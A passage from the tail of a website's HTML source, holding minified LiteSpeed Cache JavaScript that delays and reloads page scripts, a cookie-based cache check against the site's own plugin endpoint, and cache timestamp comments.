litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://nhuaphatthanh.com/wp-content/litespeed/js/b1fcfb9f7616faed63aecbbd6fc031de.js?ver=e2896"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-01 05:17:12 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 05:17:12 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->